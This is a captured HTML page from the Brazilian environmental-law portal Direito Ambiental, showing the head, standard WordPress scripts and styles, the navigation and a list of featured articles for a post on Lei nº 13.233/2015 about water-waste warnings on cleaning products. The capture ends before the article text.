

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://direitoambiental.com/lei-preve-que-produtos-e-equipamentos-de-limpeza-deverao-conter-mensagem-contra-desperdicio-de-agua/
body_size: 16846
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns#">
<head>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://direitoambiental.com/xmlrpc.php" />
<meta name="google-site-verification" content="xCNA5ZOtM9BUcTeasGmBMVxwbIb6UuwcT5thTxCm7RE" />
<title>Direito Ambiental | Lei prevê que produtos e equipamentos de limpeza deverão conter mensagem contra desperdício de água</title>
<meta property="og:title" content="Lei prevê que produtos e equipamentos de limpeza deverão conter mensagem contra desperdício de água - Direito Ambiental"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Foi recentemente publicada a Lei nº 13.233, de 29 de dezembro de 2015, a qual prevê a obrigação da v"/>
<meta property="og:url" content="https://direitoambiental.com/lei-preve-que-produtos-e-equipamentos-de-limpeza-deverao-conter-mensagem-contra-desperdicio-de-agua/"/>
<meta property="og:site_name" content="Direito Ambiental"/>

<!-- This site is optimized with the Yoast SEO plugin v12.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Foi publicada a Lei nº 13.233 a qual prevê a obrigação da veiculação de mensagem de advertência sobre o risco do uso de equipamentos e produtos de limpeza."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://direitoambiental.com/lei-preve-que-produtos-e-equipamentos-de-limpeza-deverao-conter-mensagem-contra-desperdicio-de-agua/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Direito Ambiental | Lei prevê que produtos e equipamentos de limpeza deverão conter mensagem contra desperdício de água" />
<meta property="og:description" content="Foi publicada a Lei nº 13.233 a qual prevê a obrigação da veiculação de mensagem de advertência sobre o risco do uso de equipamentos e produtos de limpeza." />
<meta property="og:url" content="https://direitoambiental.com/lei-preve-que-produtos-e-equipamentos-de-limpeza-deverao-conter-mensagem-contra-desperdicio-de-agua/" />
<meta property="og:site_name" content="Direito Ambiental" />
<meta property="article:publisher" content="https://www.facebook.com/direitoambientalcom/" />
<meta property="article:section" content="Federal" />
<meta property="article:published_time" content="2016-01-07T12:29:45+00:00" />
<meta property="article:modified_time" content="2021-02-01T14:36:30+00:00" />
<meta property="og:updated_time" content="2021-02-01T14:36:30+00:00" />
<meta property="og:image" content="https://direitoambiental.com/wp-content/uploads/2020/10/image.jpeg" />
<meta property="og:image:secure_url" content="https://direitoambiental.com/wp-content/uploads/2020/10/image.jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Foi publicada a Lei nº 13.233 a qual prevê a obrigação da veiculação de mensagem de advertência sobre o risco do uso de equipamentos e produtos de limpeza." />
<meta name="twitter:title" content="Direito Ambiental | Lei prevê que produtos e equipamentos de limpeza deverão conter mensagem contra desperdício de água" />
<meta name="twitter:image" content="https://direitoambiental.com/wp-content/uploads/2020/10/image.jpeg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://direitoambiental.com/#organization","name":"Portal Direito Ambiental","url":"https://direitoambiental.com/","sameAs":["https://www.facebook.com/direitoambientalcom/","http://www.linkedin.com/profile/view?id=223802225"],"logo":{"@type":"ImageObject","@id":"https://direitoambiental.com/#logo","url":"https://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-logo.jpg","width":187,"height":104,"caption":"Portal Direito Ambiental"},"image":{"@id":"https://direitoambiental.com/#logo"}},{"@type":"WebSite","@id":"https://direitoambiental.com/#website","url":"https://direitoambiental.com/","name":"Direito Ambiental","publisher":{"@id":"https://direitoambiental.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://direitoambiental.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://direitoambiental.com/lei-preve-que-produtos-e-equipamentos-de-limpeza-deverao-conter-mensagem-contra-desperdicio-de-agua/#primaryimage","url":"https://direitoambiental.com/wp-content/uploads/2020/10/image.jpeg","width":187,"height":104,"caption":"Direito Ambiental"},{"@type":"WebPage","@id":"https://direitoambiental.com/lei-preve-que-produtos-e-equipamentos-de-limpeza-deverao-conter-mensagem-contra-desperdicio-de-agua/#webpage","url":"https://direitoambiental.com/lei-preve-que-produtos-e-equipamentos-de-limpeza-deverao-conter-mensagem-contra-desperdicio-de-agua/","inLanguage":"pt-BR","name":"Direito Ambiental | Lei prev\u00ea que produtos e equipamentos de limpeza dever\u00e3o conter mensagem contra desperd\u00edcio de \u00e1gua","isPartOf":{"@id":"https://direitoambiental.com/#website"},"primaryImageOfPage":{"@id":"https://direitoambiental.com/lei-preve-que-produtos-e-equipamentos-de-limpeza-deverao-conter-mensagem-contra-desperdicio-de-agua/#primaryimage"},"datePublished":"2016-01-07T12:29:45+00:00","dateModified":"2021-02-01T14:36:30+00:00","description":"Foi publicada a Lei n\u00ba 13.233 a qual prev\u00ea a obriga\u00e7\u00e3o da veicula\u00e7\u00e3o de mensagem de advert\u00eancia sobre o risco do uso de equipamentos e produtos de limpeza."},{"@type":"Article","@id":"https://direitoambiental.com/lei-preve-que-produtos-e-equipamentos-de-limpeza-deverao-conter-mensagem-contra-desperdicio-de-agua/#article","isPartOf":{"@id":"https://direitoambiental.com/lei-preve-que-produtos-e-equipamentos-de-limpeza-deverao-conter-mensagem-contra-desperdicio-de-agua/#webpage"},"author":{"@id":"https://direitoambiental.com/#/schema/person/8fa45327c434e00750e08ba16aea4426"},"headline":"Lei prev\u00ea que produtos e equipamentos de limpeza dever\u00e3o conter mensagem contra desperd\u00edcio de \u00e1gua","datePublished":"2016-01-07T12:29:45+00:00","dateModified":"2021-02-01T14:36:30+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://direitoambiental.com/lei-preve-que-produtos-e-equipamentos-de-limpeza-deverao-conter-mensagem-contra-desperdicio-de-agua/#webpage"},"publisher":{"@id":"https://direitoambiental.com/#organization"},"image":{"@id":"https://direitoambiental.com/lei-preve-que-produtos-e-equipamentos-de-limpeza-deverao-conter-mensagem-contra-desperdicio-de-agua/#primaryimage"},"articleSection":"Federal,Legisla\u00e7\u00e3o,Leis"},{"@type":["Person"],"@id":"https://direitoambiental.com/#/schema/person/8fa45327c434e00750e08ba16aea4426","name":"DireitoAmbiental.Com","image":{"@type":"ImageObject","@id":"https://direitoambiental.com/#authorlogo","url":"https://secure.gravatar.com/avatar/7e7f382713293a69f748f80bec38d7be?s=96&d=mm&r=g","caption":"DireitoAmbiental.Com"},"sameAs":["https://instagram.com/direitoambiental.site"]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Direito Ambiental &raquo;" href="https://direitoambiental.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Direito Ambiental &raquo;" href="https://direitoambiental.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Direito Ambiental &raquo; Lei prevê que produtos e equipamentos de limpeza deverão conter mensagem contra desperdício de água" href="https://direitoambiental.com/lei-preve-que-produtos-e-equipamentos-de-limpeza-deverao-conter-mensagem-contra-desperdicio-de-agua/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/direitoambiental.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://direitoambiental.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://direitoambiental.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://direitoambiental.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://direitoambiental.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='dae-download-css'  href='https://direitoambiental.com/wp-content/plugins/download-after-email/css/download.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://direitoambiental.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dae-fa-css'  href='https://direitoambiental.com/wp-content/plugins/download-after-email/css/all.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css'  href='https://direitoambiental.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css'  href='https://direitoambiental.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://direitoambiental.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='https://direitoambiental.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='https://direitoambiental.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/direitoambiental.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/taqyeem/js/tie.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/direitoambiental.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":"6076","token":"8e68dcc710","debug":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp-5.0.0.min.js'></script>
<link rel='https://api.w.org/' href='https://direitoambiental.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://direitoambiental.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://direitoambiental.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://direitoambiental.com/?p=6076' />
<link rel="alternate" type="application/json+oembed" href="https://direitoambiental.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireitoambiental.com%2Flei-preve-que-produtos-e-equipamentos-de-limpeza-deverao-conter-mensagem-contra-desperdicio-de-agua%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://direitoambiental.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireitoambiental.com%2Flei-preve-que-produtos-e-equipamentos-de-limpeza-deverao-conter-mensagem-contra-desperdicio-de-agua%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://direitoambiental.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="https://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-favicon.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://direitoambiental.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://direitoambiental.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://direitoambiental.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://direitoambiental.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://direitoambiental.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #8DC480;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#8DC480;
}

::-webkit-scrollbar-thumb{
	background-color:#8DC480 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #8DC480;
}

.search-block:after {
	border-right-color:#8DC480;
}

body.rtl .search-block:after {
	border-left-color:#8DC480;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #8DC480;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #8DC480;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #8DC480;
	border-color: #8DC480;
}

#order_review,
#order_review_heading {
	border-color: #8DC480;
}


body {
	background-image : url(https://direitoambiental.com/wp-content/themes/sahifa/images/patterns/body-bg35.png);
	background-position: top center;
}

.breaking-news span.breaking-news-title {
    background: #8dc480;
}</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Veja todos os resultados<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/direitoambiental.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/direitoambiental.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
				<style type="text/css" id="wp-custom-css">
			.pai{
        display: flex;
        width: 100%;
        justify-content: space-around;
        margin-top: 50px;
    }

    .filho{
        height: auto;
        width: 33%;
        margin-left: 30px; 
    }		</style>
		</head>
<body id="top" class="post-template-default single single-post postid-6076 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://direitoambiental.com/">
				<button class="search-button" type="submit" value="Digite sua pesquisa aqui"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Digite sua pesquisa aqui" value="Digite sua pesquisa aqui" onfocus="if (this.value == 'Digite sua pesquisa aqui') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Digite sua pesquisa aqui';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/direitoambientalcom/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/company/direitoambiental/" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/Direitoambiental.site/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">quarta-feira , 28 janeiro 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://direitoambiental.com/">
							<button class="search-button" type="submit" value="Digite sua pesquisa aqui"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Digite sua pesquisa aqui" value="Digite sua pesquisa aqui" onfocus="if (this.value == 'Digite sua pesquisa aqui') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Digite sua pesquisa aqui';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/direitoambientalcom/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/company/direitoambiental/" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/Direitoambiental.site/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Direito Ambiental" href="https://direitoambiental.com/">
					<img src="https://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-logo.jpg" alt="Direito Ambiental"  /><strong>Direito Ambiental </strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://www.facebook.com/pages/Direito-Ambiental/135943769879990" title="Visite a fanpage do Portal Direito Ambiental" target="_blank">
				<img src="https://direitoambiental.com/wp-content/uploads/2019/05/banner-site-690x120_02.jpg" alt="Visite a fanpage do Portal Direito Ambiental" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu_principal" class="menu"><li id="menu-item-6778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6778"><a href="https://direitoambiental.com/">Home</a></li>
<li id="menu-item-6771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6771"><a href="https://direitoambiental.com/category/artigos-juridicos/">Artigos</a></li>
<li id="menu-item-13547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13547"><a href="https://direitoambiental.com/category/janela-global/">Janela Global por Pedro Campany</a></li>
<li id="menu-item-11039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11039"><a href="https://direitoambiental.com/patronos-escritorios-advocacia-ambiental/">Patronos</a></li>
<li id="menu-item-6777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6777"><a href="https://direitoambiental.com/quemsomos/">Quem Somos</a></li>
<li id="menu-item-6776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6776"><a href="https://direitoambiental.com/contato/">Contato</a></li>
</ul></div>										<a href="https://direitoambiental.com/?tierand=1" class="random-article ttip" title="Artigo Aleatório"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Artigos em Destaque</span></span>
		
					<ul>
					<li><a href="https://direitoambiental.com/veto-ao-pl-4-497-2024-e-os-registros-imobiliarios-na-faixa-de-fronteira/" title="O VETO INTEGRAL AO PL N.º 4.497/2024 E A (IN)SEGURANÇA JURÍDICA NA RATIFICAÇÃO DE REGISTROS IMOBILIÁRIOS EM FAIXA DE FRONTEIRA: UMA ANÁLISE À LUZ DAS LEIS NºS 13.178/2015 E  6.015/1973">O VETO INTEGRAL AO PL N.º 4.497/2024 E A (IN)SEGURANÇA JURÍDICA NA RATIFICAÇÃO DE REGISTROS IMOBILIÁRIOS EM FAIXA DE FRONTEIRA: UMA ANÁLISE À LUZ DAS LEIS NºS 13.178/2015 E  6.015/1973</a></li>
					<li><a href="https://direitoambiental.com/destinacao-residuos-postos-combustiveis-mtr/" title="Destinação de resíduos em postos de combustíveis: MTR, responsabilidade e riscos">Destinação de resíduos em postos de combustíveis: MTR, responsabilidade e riscos</a></li>
					<li><a href="https://direitoambiental.com/forum-economico-mundial-davos-2026-e-o-agronegocio/" title="Fórum Econômico Mundial, Davos 2026 e o Agronegócio">Fórum Econômico Mundial, Davos 2026 e o Agronegócio</a></li>
					<li><a href="https://direitoambiental.com/abelhas-se-tornam-sujeitos-de-direitos-apos-aprovacao-de-lei-inedita-no-peru/" title="As Abelhas se tornam ‘sujeitos de direitos’ após aprovação de lei inédita no Peru">As Abelhas se tornam ‘sujeitos de direitos’ após aprovação de lei inédita no Peru</a></li>
					<li><a href="https://direitoambiental.com/curso-valoracao-de-ativos-ambientais/" title="Curso online: VALORAÇÃO DE ATIVOS AMBIENTAIS">Curso online: VALORAÇÃO DE ATIVOS AMBIENTAIS</a></li>
					<li><a href="https://direitoambiental.com/salvaguardas-para-quem-acordo-ue-x-mercosul/" title="Salvaguardas para quem? Acordo UE x Mercosul">Salvaguardas para quem? Acordo UE x Mercosul</a></li>
					<li><a href="https://direitoambiental.com/piramide-alimentar-dois-pra-la-dois-pra-ca/" title="A Pirâmide Alimentar: Dois pra lá, dois pra cá">A Pirâmide Alimentar: Dois pra lá, dois pra cá</a></li>
